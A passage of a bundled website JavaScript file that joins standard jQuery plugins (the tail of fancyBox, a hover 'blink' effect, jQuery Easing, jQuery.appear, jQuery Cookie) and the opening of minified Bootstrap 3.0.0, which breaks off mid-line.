				maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
				maxHeight = Math.min(viewport.h - hSpace, maxHeight);

				inner.width( getScalar( width ) ).height( getScalar( height ) );

				wrap.width( getScalar( width + wPadding ) );

				// Real wrap dimensions
				width_  = wrap.width();
				height_ = wrap.height();

				if (current.aspectRatio) {
					while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
						if (steps++ > 19) {
							break;
						}

						height = Math.max(minHeight, Math.min(maxHeight, height - 10));
						width  = height * ratio;

						if (width < minWidth) {
							width  = minWidth;
							height = width / ratio;
						}

						if (width > maxWidth) {
							width  = maxWidth;
							height = width / ratio;
						}

						inner.width( getScalar( width ) ).height( getScalar( height ) );

						wrap.width( getScalar( width + wPadding ) );

						width_  = wrap.width();
						height_ = wrap.height();
					}

				} else {
					width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
					height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
				}
			}

			if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
				width += scrollOut;
			}

			inner.width( getScalar( width ) ).height( getScalar( height ) );

			wrap.width( getScalar( width + wPadding ) );

			width_  = wrap.width();
			height_ = wrap.height();

			canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
			canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

			$.extend(current, {
				dim : {
					width	: getValue( width_ ),
					height	: getValue( height_ )
				},
				origWidth  : origWidth,
				origHeight : origHeight,
				canShrink  : canShrink,
				canExpand  : canExpand,
				wPadding   : wPadding,
				hPadding   : hPadding,
				wrapSpace  : height_ - skin.outerHeight(true),
				skinSpace  : skin.height() - height
			});

			if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
				inner.height('auto');
			}
		},

		_getPosition: function (onlyAbsolute) {
			var current  = F.current,
				viewport = F.getViewport(),
				margin   = current.margin,
				width    = F.wrap.width()  + margin[1] + margin[3],
				height   = F.wrap.height() + margin[0] + margin[2],
				rez      = {
					position: 'absolute',
					top  : margin[0],
					left : margin[3]
				};

			if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
				rez.position = 'fixed';

			} else if (!current.locked) {
				rez.top  += viewport.y;
				rez.left += viewport.x;
			}

			rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
			rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));

			return rez;
		},

		_afterZoomIn: function () {
			var current = F.current;

			if (!current) {
				return;
			}

			F.isOpen = F.isOpened = true;

			F.wrap.addClass('fancybox-opened').css('overflow', 'visible');

			F.reposition();

			// Assign a click event
			if (current.closeClick || current.nextClick) {
				F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
					if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
						F[ current.closeClick ? 'close' : 'next' ]();
					}
				});
			}

			// Create a close button
			if (current.closeBtn) {
				$(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', F.close);
			}

			// Create navigation arrows
			if (current.arrows && F.group.length > 1) {
				if (current.loop || current.index > 0) {
					$(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
				}

				if (current.loop || current.index < F.group.length - 1) {
					$(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
				}
			}

			F.trigger('afterShow');

			// Stop the slideshow if this is the last item
			if (!current.loop && current.index === current.group.length - 1) {
				F.play( false );

			} else if (F.opts.autoPlay && !F.player.isActive) {
				F.opts.autoPlay = false;

				F.play();
			}
		},

		_afterZoomOut: function () {
			var current = F.current;

			$('.fancybox-wrap').stop(true).trigger('onReset').remove();

			$.extend(F, {
				group  : {},
				opts   : {},
				router : false,
				current   : null,
				isActive  : false,
				isOpened  : false,
				isOpen    : false,
				isClosing : false,
				wrap   : null,
				skin   : null,
				outer  : null,
				inner  : null
			});

			F.trigger('afterClose', current);
		}
	});

	/*
	 *	Default transitions
	 */

	F.transitions = {
		getOrigPosition: function () {
			var current  = F.current,
				element  = current.element,
				orig     = current.orig,
				pos      = {},
				width    = 50,
				height   = 50,
				hPadding = current.hPadding,
				wPadding = current.wPadding,
				viewport = F.getViewport();

			if (!orig && current.isDom && element.is(':visible')) {
				orig = element.find('img:first');

				if (!orig.length) {
					orig = element;
				}
			}

			if (isQuery(orig)) {
				pos = orig.offset();

				if (orig.is('img')) {
					width  = orig.outerWidth();
					height = orig.outerHeight();
				}

			} else {
				pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
				pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
			}

			if (current.locked) {
				pos.top  -= viewport.y;
				pos.left -= viewport.x;
			}

			pos = {
				top     : getValue(pos.top  - hPadding * current.topRatio),
				left    : getValue(pos.left - wPadding * current.leftRatio),
				width   : getValue(width  + wPadding),
				height  : getValue(height + hPadding)
			};

			return pos;
		},

		step: function (now, fx) {
			var ratio,
				padding,
				value,
				prop       = fx.prop,
				current    = F.current,
				wrapSpace  = current.wrapSpace,
				skinSpace  = current.skinSpace;

			if (prop === 'width' || prop === 'height') {
				ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

				if (F.isClosing) {
					ratio = 1 - ratio;
				}

				padding = prop === 'width' ? current.wPadding : current.hPadding;
				value   = now - padding;

				F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
				F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
			}
		},

		zoomIn: function () {
			var current  = F.current,
				startPos = current.pos,
				effect   = current.openEffect,
				elastic  = effect === 'elastic',
				endPos   = $.extend({opacity : 1}, startPos);

			// Remove "position" property that breaks older IE
			delete endPos.position;

			if (elastic) {
				startPos = this.getOrigPosition();

				if (current.openOpacity) {
					startPos.opacity = 0.1;
				}

			} else if (effect === 'fade') {
				startPos.opacity = 0.1;
			}

			F.wrap.css(startPos).animate(endPos, {
				duration : effect === 'none' ? 0 : current.openSpeed,
				easing   : current.openEasing,
				step     : elastic ? this.step : null,
				complete : F._afterZoomIn
			});
		},

		zoomOut: function () {
			var current  = F.current,
				effect   = current.closeEffect,
				elastic  = effect === 'elastic',
				endPos   = {opacity : 0.1};

			if (elastic) {
				endPos = this.getOrigPosition();

				if (current.closeOpacity) {
					endPos.opacity = 0.1;
				}
			}

			F.wrap.animate(endPos, {
				duration : effect === 'none' ? 0 : current.closeSpeed,
				easing   : current.closeEasing,
				step     : elastic ? this.step : null,
				complete : F._afterZoomOut
			});
		},

		changeIn: function () {
			var current   = F.current,
				effect    = current.nextEffect,
				startPos  = current.pos,
				endPos    = { opacity : 1 },
				direction = F.direction,
				distance  = 200,
				field;

			startPos.opacity = 0.1;

			if (effect === 'elastic') {
				field = direction === 'down' || direction === 'up' ? 'top' : 'left';

				if (direction === 'down' || direction === 'right') {
					startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
					endPos[ field ]   = '+=' + distance + 'px';

				} else {
					startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
					endPos[ field ]   = '-=' + distance + 'px';
				}
			}

			// Workaround for http://bugs.jquery.com/ticket/12273
			if (effect === 'none') {
				F._afterZoomIn();

			} else {
				F.wrap.css(startPos).animate(endPos, {
					duration : current.nextSpeed,
					easing   : current.nextEasing,
					complete : F._afterZoomIn
				});
			}
		},

		changeOut: function () {
			var previous  = F.previous,
				effect    = previous.prevEffect,
				endPos    = { opacity : 0.1 },
				direction = F.direction,
				distance  = 200;

			if (effect === 'elastic') {
				endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
			}

			previous.wrap.animate(endPos, {
				duration : effect === 'none' ? 0 : previous.prevSpeed,
				easing   : previous.prevEasing,
				complete : function () {
					$(this).trigger('onReset').remove();
				}
			});
		}
	};

	/*
	 *	Overlay helper
	 */

	F.helpers.overlay = {
		overlay: null,

		update: function () {
			var width = '100%', offsetWidth;

			// Reset width/height so it will not mess
			this.overlay.width(width).height('100%');

			// jQuery does not return reliable result for IE
			if ($.browser.msie) {
				offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

				if (D.width() > offsetWidth) {
					width = D.width();
				}

			} else if (D.width() > W.width()) {
				width = D.width();
			}

			this.overlay.width(width).height(D.height());
		},

		// This is where we can manipulate DOM, because later it would cause iframes to reload
		onReady: function (opts, obj) {
			$('.fancybox-overlay').stop(true, true);

			if (!this.overlay) {
				$.extend(this, {
					overlay : $('<div class="fancybox-overlay"></div>').appendTo( obj.parent ),
					margin  : D.height() > W.height() || $('body').css('overflow-y') === 'scroll' ? $('body').css('margin-right') : false,
					el : document.all && !document.querySelector ? $('html') : $('body')
				});
			}

			if (obj.fixed && !isTouch) {
				this.overlay.addClass('fancybox-overlay-fixed');

				if (obj.autoCenter) {
					this.overlay.append( obj.wrap );

					obj.locked = this.overlay;
				}
			}

			if (opts.showEarly === true) {
				this.beforeShow.apply(this, arguments);
			}
		},

		beforeShow : function(opts, obj) {
			var overlay = this.overlay.unbind('.fb').width('auto').height('auto').css( opts.css );

			if (opts.closeClick) {
				overlay.bind('click.fb', function(e) {
					if ($(e.target).hasClass('fancybox-overlay')) {
						F.close();
					}
				});
			}

			if (obj.fixed && !isTouch) {
				if (obj.locked) {
					this.el.addClass('fancybox-lock');

					if (this.margin !== false) {
						$('body').css('margin-right', getScalar( this.margin ) + obj.scrollbarWidth);
					}
				}

			} else {
				this.update();
			}

			overlay.show();
		},

		onUpdate : function(opts, obj) {
			if (!obj.fixed || isTouch) {
				this.update();
			}
		},

		afterClose: function (opts) {
			var that  = this,
				speed = opts.speedOut || 0;

			// Remove overlay if exists and fancyBox is not opening
			// (e.g., it is not being open using afterClose callback)
			if (that.overlay && !F.isActive) {
				that.overlay.fadeOut(speed || 0, function () {
					$('body').css('margin-right', that.margin);

					that.el.removeClass('fancybox-lock');

					that.overlay.remove();

					that.overlay = null;
				});
			}
		}
	};

	/*
	 *	Title helper
	 */

	F.helpers.title = {
		beforeShow: function (opts) {
			var text = F.current.title,
				type = opts.type,
				title,
				target;

			if (!isString(text) || $.trim(text) === '') {
				return;
			}

			title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

			switch (type) {
				case 'inside':
					target = F.skin;
				break;

				case 'outside':
					target = F.wrap;
				break;

				case 'over':
					target = F.inner;
				break;

				default: // 'float'
					target = F.skin;

					title
						.appendTo('body')
						.width(title.width()) //This helps for some browsers
						.wrapInner('<span class="child"></span>');

						//Increase bottom margin so this title will also fit into viewport
						F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
				break;
			}

			if (opts.position === 'top') {
				title.prependTo(target);

			} else {
				title.appendTo(target);
			}
		}
	};

	// jQuery plugin initialization
	$.fn.fancybox = function (options) {
		var index,
			that     = $(this),
			selector = this.selector || '',
			run      = function(e) {
				var what = $(this).blur(), idx = index, relType, relVal;

				if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
					relType = options.groupAttr || 'data-fancybox-group';
					relVal  = what.attr(relType);

					if (!relVal) {
						relType = 'rel';
						relVal  = what.get(0)[ relType ];
					}

					if (relVal && relVal !== '' && relVal !== 'nofollow') {
						what = selector.length ? $(selector) : that;
						what = what.filter('[' + relType + '="' + relVal + '"]');
						idx  = what.index(this);
					}

					options.index = idx;

					// Stop an event from bubbling if everything is fine
					if (F.open(what, options) !== false) {
						e.preventDefault();
					}
				}
			};

		options = options || {};
		index   = options.index || 0;

		if (!selector || options.live === false) {
			that.unbind('click.fb-start').bind('click.fb-start', run);
		} else {
			D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
		}

		return this;
	};

	// Tests that need a body at doc ready
	D.ready(function() {
		if ( $.scrollbarWidth === undefined ) {
			// http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
			$.scrollbarWidth = function() {
				var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
					child  = parent.children(),
					width  = child.innerWidth() - child.height( 99 ).innerWidth();

				parent.remove();

				return width;
			};
		}

		if ( $.support.fixedPosition === undefined ) {
			$.support.fixedPosition = (function() {
				var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
					fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );

				elem.remove();

				return fixed;
			}());
		}

		$.extend(F.defaults, {
			scrollbarWidth : $.scrollbarWidth(),
			fixed  : $.support.fixedPosition,
			parent : $('body')
		});
	});

}(window, document, jQuery));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:62:"/local/templates/dev-template-custom/js/blink.js?1710415982347";s:6:"source";s:48:"/local/templates/dev-template-custom/js/blink.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function() {

	$.fn.blink		= function() {

		return this.each(function() {
			$(this).hover(function() {
				if ($(this).is(':animated'))
					return;

				$(this).animate({ opacity: 0.75 }, 150, function() {
					$(this).animate({ opacity: 1 }, 100, 'linear');
				});
			}, function() {

			});
		});

	};

	
})(jQuery);


/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/templates/dev-template-custom/vendor/jquery.easing.js?17104159828097";s:6:"source";s:60:"/local/templates/dev-template-custom/vendor/jquery.easing.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/templates/dev-template-custom/vendor/jquery.appear.js?17104159823188";s:6:"source";s:60:"/local/templates/dev-template-custom/vendor/jquery.appear.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
	$.fn.appear = function(fn, options) {

		var settings = $.extend({

			//arbitrary data to pass to fn
			data: undefined,

			//call fn only on the first appear?
			one: true,

			// X & Y accuracy
			accX: 0,
			accY: 0

		}, options);

		return this.each(function() {

			var t = $(this);

			//whether the element is currently visible
			t.appeared = false;

			if (!fn) {

				//trigger the custom event
				t.trigger('appear', settings.data);
				return;
			}

			var w = $(window);

			//fires the appear event when appropriate
			var check = function() {

				//is the element hidden?
				if (!t.is(':visible')) {

					//it became hidden
					t.appeared = false;
					return;
				}

				//is the element inside the visible window?
				var a = w.scrollLeft();
				var b = w.scrollTop();
				var o = t.offset();
				var x = o.left;
				var y = o.top;

				var ax = settings.accX;
				var ay = settings.accY;
				var th = t.height();
				var wh = w.height();
				var tw = t.width();
				var ww = w.width();

				if (y + th + ay >= b &&
					y <= b + wh + ay &&
					x + tw + ax >= a &&
					x <= a + ww + ax) {

					//trigger the custom event
					if (!t.appeared) t.trigger('appear', settings.data);

				} else {

					//it scrolled out of view
					t.appeared = false;
				}
			};

			//create a modified fn with some additional logic
			var modifiedFn = function() {

				//mark the element as visible
				t.appeared = true;

				//is this supposed to happen only once?
				if (settings.one) {

					//remove the check
					w.unbind('scroll', check);
					var i = $.inArray(check, $.fn.appear.checks);
					if (i >= 0) $.fn.appear.checks.splice(i, 1);
				}

				//trigger the original fn
				fn.apply(this, arguments);
			};

			//bind the modified fn to the element
			if (settings.one) t.one('appear', settings.data, modifiedFn);
			else t.bind('appear', settings.data, modifiedFn);

			//check whenever the window scrolls
			w.scroll(check);

			//check whenever the dom changes
			$.fn.appear.checks.push(check);

			//check now
			(check)();
		});
	};

	//keep a queue of appearance checks
	$.extend($.fn.appear, {

		checks: [],
		timeout: null,

		//process the queue
		checkAll: function() {
			var length = $.fn.appear.checks.length;
			if (length > 0) while (length--) ($.fn.appear.checks[length])();
		},

		//check the queue asynchronously
		run: function() {
			if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
			$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
		}
	});

	//run checks when these methods are called
	$.each(['append', 'prepend', 'after', 'before', 'attr',
		'removeAttr', 'addClass', 'removeClass', 'toggleClass',
		'remove', 'css', 'show', 'hide'], function(i, n) {
		var old = $.fn[n];
		if (old) {
			$.fn[n] = function() {
				var r = old.apply(this, arguments);
				$.fn.appear.run();
				return r;
			}
		}
	});

})(jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/templates/dev-template-custom/vendor/jquery.cookie.js?17104159822247";s:6:"source";s:60:"/local/templates/dev-template-custom/vendor/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		// AMD. Register as anonymous module.
		define(['jquery'], factory);
	} else {
		// Browser globals.
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function raw(s) {
		return s;
	}

	function decoded(s) {
		return decodeURIComponent(s.replace(pluses, ' '));
	}

	function converted(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}
		try {
			return config.json ? JSON.parse(s) : s;
		} catch(er) {}
	}

	var config = $.cookie = function (key, value, options) {

		// write
		if (value !== undefined) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setDate(t.getDate() + days);
			}

			value = config.json ? JSON.stringify(value) : String(value);

			return (document.cookie = [
				encodeURIComponent(key), '=', config.raw ? value : encodeURIComponent(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// read
		var decode = config.raw ? raw : decoded;
		var cookies = document.cookie.split('; ');
		var result = key ? undefined : {};
		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = decode(parts.join('='));

			if (key && key === name) {
				result = converted(cookie);
				break;
			}

			if (!key) {
				result[name] = converted(cookie);
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) !== undefined) {
			$.cookie(key, '', $.extend(options, { expires: -1 }));
			return true;
		}
		return false;
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:72:"/local/templates/dev-template-custom/vendor/bootstrap.js?171041598227908";s:6:"source";s:56:"/local/templates/dev-template-custom/vendor/bootstrap.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */

+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var 